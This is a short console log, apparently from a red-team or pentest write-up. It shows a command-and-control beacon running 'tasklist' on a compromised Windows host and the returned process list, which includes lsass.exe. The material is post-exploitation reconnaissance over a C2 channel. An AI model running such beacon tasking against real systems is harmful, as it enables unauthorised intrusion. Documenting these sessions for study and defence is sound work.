 beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 39 bytes
[+] received output:
映像名称 PID 会话名 会话# 内存使用
========================= ======== ================ =========== ============
System Idle Process 0 Services 0 24 K
System 4 Services 0 368 K
smss.exe 228 Services 0 1,028 K
csrss.exe 320 Services 0 5,640 K
wininit.exe 372 Services 0 4,708 K
services.exe 472 Services 0 11,892 K
lsass.exe 488 Services 0 12,792 K
lsm.exe 496 Services 0 4,088 K
svchost.exe 612 Services 0 10,096 K
vm3dservice.exe 672 Services 0 3,460 K
svchost.exe 696 Services 0 8,344 K
svchost.exe 748 Services 0 13,076 K
svchost.exe 860 Services 0 36,232 K
svchost.exe 928 Services 0 11,792 K
svchost.exe 972 Services 0 9,936 K